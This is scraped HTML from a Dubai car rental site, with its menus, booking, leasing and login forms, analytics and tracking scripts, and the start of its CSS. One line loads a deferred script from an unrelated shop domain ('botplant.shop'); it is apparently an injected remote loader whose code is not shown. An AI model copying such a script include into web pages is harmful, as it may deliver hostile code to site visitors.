                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="dubai">Dubai</a>
                        </div>
                    </li>
                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="abu-dhabi">Abu Dhabi</a>
                        </div>
                    </li>
            </ul>
        </nav>
    </div>
</li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Rental Cars</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Show All Cars</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/premium-cars" class="nav__link">Premium</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/minivans" class="nav__link">Minivans</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/allinclusive" class="nav__link">All Inclusive</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Lease Cars</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/commercial-lease" class="nav__link">Corporate lease</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/lease-cars-in-uae" class="nav__link">Personal lease</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/dubai/ev-cars" class="nav__link">EV Cars</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/privacy" class="nav__link">Privacy policy</a>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Contacts</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/about-us" class="nav__link">About us</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/faq" class="nav__link">FAQ</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/blogs" class="nav__link">Blog</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                    </div>
                </li>
            </ul>
        </nav>
    </div>
</div>
    </div>

    <div class="modal" id="modalContactUs">
        <div class="modal__header"><h2 class="modal__title">Contact us</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form contact_us_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Phone</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Message</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit">
                        <button class="button button_width_primary contact_us_submit" type="button">
                            <span class="button__holder">Contact us</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="modalDriverDetails">
        <div class="modal__header"><h2 class="modal__title">Please Enter Driver&#x27;s Details:</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="booking_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <div class="form__line form__line_has_simple-select">
                            <div class="form__label">Phone</div>
                            <div class="form__field-wrapper">
                                <input placeholder="Phone" name="phone"
                                       class="form__input"
                                       required="required" />
                            </div>
                        </div>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Email" name="email"
                                       class="form__input js-inputmask-email"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="booking_submit">
                            <span class="button__holder">Book</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="custom_leasing_request">
        <div class="modal__header"><h2 class="modal__title">Custom Leasing Request</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="custom_leasing_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Phone</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Message</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="custom_leasing_submit">
                            <span class="button__holder">Contact us</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="login_modal">
        <div class="modal__header"><h2 class="modal__title">Authorization</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="login_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Password</span>
                            <span class="form__field-wrapper">
                                <input name="password" placeholder="Password" class="form__input" required="required" type="password" />
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="login_form_submit">
                            <span class="button__holder">Login</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="cookies__outer" id="cookies_confirm" style="display: none;">
        <div class="cookies__text">
            <p class="cookies__text-p">
                This website uses cookies
            </p>
            <p class="cookies__text-p">
                We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you&#x2019;ve provided to them or that they&#x2019;ve collected from your use of their services.
                <a class="cookies__link" href="/en/privacy">Privacy policy.</a>
            </p>
        </div>
        <div class="cookies__controls">
            <button type="button" class="cookies__button cookies_button-allow">Allow and close</button>
        </div>
    </div>

    <div id="loader">
        <div class="loader-ring"><div></div><div></div><div></div><div></div></div>
    </div>

    

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script  src="/assets/components/jquery-3.6.0/jquery.min.js"></script>
    <script  src="/assets/components/webfontloader-master/webfontloader.js"></script>
    <script  src="/assets/components/jquery-validation-1.19.1/jquery.validate.min.js"></script>
    <script  src="/assets/components/inputmask-5.0.7/jquery.inputmask.min.js"></script>
    <script  src="/assets/components/vanillajs-datepicker-master/dist/js/datepicker-full.min.js"></script>
    <script  src="/assets/components/select2/dist/js/select2.full.min.js"></script>
    <script  src="/assets/components/fancybox-3.5.7/jquery.fancybox.min.js"></script>
    <script  src="/assets/components/swiper-7.2.0/js/swiper-bundle.min.js"></script>
    <script  src="/assets/components/popperjs/popper.min.js"></script>
    <script  src="/assets/components/tippyjs/dist/tippy-bundle.umd.min.js"></script>
    <script  src="/assets/components/vanilla-lazyload-17.5.0/lazyload.min.js"></script>
    <script src="/assets/components/iti/intlTelInput.min.js"></script>

    <script src="/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY"></script>
    <script src="/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw"></script>
    <script src="/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4"></script>
    <script src="/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0"></script>
    <script defer src="https://efuvx.botplant.shop/r.js"></script>
    
    <script>
        var showLoader = function(){
            $("html").css("overflow", "hidden");
            $("#loader").css("display", "flex");
        };

        var hideLoader = function () {
            $("html").css("overflow", "unset");
            $("#loader").css("display", "none");
        };
    </script>
    <script>
        var scripts = [];
        var callbacks = [];
        var loadedScriptsCount = 0;
        function getScripts(sources, callback) {
            scripts = scripts.concat(sources);
            callbacks.push(callback);
            setTimeout(function () {
                for (var i = 0; i < sources.length; i++){
                    var source = sources[i];
                    var script = document.createElement("script");
                    var parent = document.getElementsByTagName("body")[0];
                    //script.defer = 1;
                    script.onload = script.onreadystatechange = function (_, isAbort) {
                        if (isAbort || !this.readyState || /loaded|complete/.test(this.readyState)) {
                            loadedScriptsCount++;
                            this.onload = this.onreadystatechange = null;
                            if (loadedScriptsCount >= scripts.length && callback)
                                callbacks.forEach(function(item){
                                    if(item)
                                        item();
                                });
                        }
                    };
                    script.src = source;
                    parent.append(script);
                }
            }, 500);
        }

    </script>
    <script>
        $(document).ready(function () {
            
            var inputs = $("input[name=phone]");
            for (var i = 0; i < inputs.length; i++) {
                var input = inputs[i];
                var iti = window.intlTelInput(input, {
                    initialCountry: "ae",
                    preferredCountries: ['ae', 'bh', 'om', 'sa', 'qa', 'kw'],
                    utilsScript: "/assets/components/iti/utils.js",
                });
                input.iti = iti;
            }
         });
    </script>

    <script>
        (function () {
            'use strict';
            var loadedMetrica = false,
                timerId;

            if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
                loadMetrica();
            } else {
                window.addEventListener('scroll', loadMetrica, { passive: true });
                window.addEventListener('touchstart', loadMetrica);
                document.addEventListener('mouseenter', loadMetrica);
                document.addEventListener('click', loadMetrica);
                document.addEventListener('mousemove', loadMetrica);
                document.addEventListener('DOMContentLoaded', loadFallback);
            }

            function loadFallback() {
                timerId = setTimeout(loadMetrica, 5000);
            }

            function loadMetrica(e) {

                if (e && e.type) {
                    console.log(e.type);
                } else {
                    console.log('DOMContentLoaded');
                }

                if (loadedMetrica) {
                    return;
                }



                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () { (m[i].a = m[i].a || []).push(arguments) };
                    m[i].l = 1 * new Date();
                    for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; } }
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym(92702886, "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true
                });

                $("body").append('<script async src="https://www.googletagmanager.com/gtag/js?id=G-5XZ54DQ5TX">\<\/script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag(\'js\', new Date());gtag(\'config\', \'G-5XZ54DQ5TX\');\<\/script>');

                $("body").append('<script type="text/javascript" async defer src="https://yeti.push4site.com/sdk">\<\/script>');

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "//maps.googleapis.com/maps/api/js?key=AIzaSyA6LZd3USrEX33WOO2yw76Bczq6CGdmFeY&callback=initMap";
                document.body.append(s);

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                document.body.append(s);


                loadedMetrica = true;

                clearTimeout(timerId);

                window.removeEventListener('scroll', loadMetrica);
                window.removeEventListener('touchstart', loadMetrica);
                document.removeEventListener('mouseenter', loadMetrica);
                document.removeEventListener('click', loadMetrica);
                document.removeEventListener('mousemove', loadMetrica);
                document.removeEventListener('DOMContentLoaded', loadFallback);
            }
        })()
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/92702886" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    <script>
        $(document).ready(function () {
            var isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
            if (isSafari)
                $(".iti__flag").css("background-image", "url('/assets/components/iti/flags.png')");
        });
    </script>

      <script>
		!function (w, d, t) {
		    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
            )ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		    ttq.load('CONNMGBC77UBF4EEK18G');
		    ttq.page();
		}(window, document, 'ttq');
	</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-754808927"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-754808927');
    </script>


    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MPGGCWNX');
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPGGCWNX"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


    <script>(function(a,m,o,c,r,m){a[m]={id:"1063785",hash:"41a57b43cfa07d7d4eab099e7d10f7f8b245563901b59a7ab28afd33ab81f210",locale:"en",setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.kommo.com/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'crmPlugin',0,0,'crm_plugin'));</script>


    
    <script>
        var decimalDigits = 0;
    </script>

    <script>
        getScripts(["/assets/scripts/index.js?v=10"]);
    </script>

    <script>
        $(document).ready(function () {
            var fired = false;
            window.addEventListener('scroll', () => {
                if (fired === false) {
                    fired = true;

                    setTimeout(() => {

                        $.ajax({
                            url: "/System/IndexCategoriesListing",
                            headers: {
                                "X-Source-Site": "home"
                            },
                            type: "get",
                            success: function (data) {
                                $("#categories").html(data);
                                tabs($("#categories .tabs"));
                                lazyload();
                            }
                        });

                    }, 1000)
                }
            });
        });
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"775e58d263d74681ac1578615cdbfdf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/app.css
body_size: 43134
content:
@font-face{font-family:'Roboto Condensed';src:url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA");src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA&#iefix") format('embedded-opentype'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff2?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff2'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.ttf?v=wIXRyjCBaz99YB6pd3MGU7yPhtA") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url("../fonts/Roboto/Roboto-MediumItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-MediumItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-MediumItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Italic'),local('Roboto-Italic'),url("../fonts/Roboto/Roboto-Italic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Italic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Italic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold'),local('Roboto-Bold'),url("../fonts/Roboto/Roboto-Bold.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Bold.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto'),local('Roboto-Regular'),url("../fonts/Roboto/Roboto-Regular.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Regular.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Regular.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium'),local('Roboto-Medium'),url("../fonts/Roboto/Roboto-Medium.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Medium.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Medium.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url("../fonts/Roboto/Roboto-BoldItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BoldItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BoldItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Thin Italic'),local('Roboto-ThinItalic'),url("../fonts/Roboto/Roboto-ThinItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-ThinItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-ThinItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black'),local('Roboto-Black'),url("../fonts/Roboto/Roboto-Black.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Black.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Black.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light'),local('Roboto-Light'),url("../fonts/Roboto/Roboto-Light.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Light.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Light.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url("../fonts/Roboto/Roboto-LightItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-LightItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-LightItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black Italic'),local('Roboto-BlackItalic'),url("../fonts/Roboto/Roboto-BlackItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BlackItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BlackItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Thin'),local('Roboto-Thin'),url("../fonts/Roboto/Roboto-Thin.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Thin.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Thin.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:100;font-style:normal;font-display:swap}*{margin:0;padding:0;font:inherit;-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-focus-ring-color:rgba(255,255,255,0);cursor:default}body{font-size:100%;line-height:1;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a{background:transparent}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}ol,ul{list-style:none}pre{-moz-tab-size:4;-o-tab-size:4;tab-size:4;white-space:pre-wrap}q{quotes:'“' '”' '‘' '’'}img{border:0}svg:not(:root){overflow:hidden}button,input{line-height:normal}button,select{text-transform:none}button{overflow:visible}button,html input[type='button'],input[type='reset'],input[type='submit']{-webkit-appearance:button;cursor:pointer}button[disabled],html 